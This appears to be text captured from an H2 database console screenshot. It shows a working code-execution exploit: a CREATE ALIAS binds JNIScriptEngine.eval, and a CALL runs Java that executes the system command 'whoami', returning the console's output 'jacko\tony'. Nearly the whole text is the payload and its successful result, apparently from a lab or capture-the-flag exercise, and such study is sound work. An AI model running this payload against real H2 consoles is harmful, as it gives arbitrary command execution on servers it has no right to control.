 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 922 ms)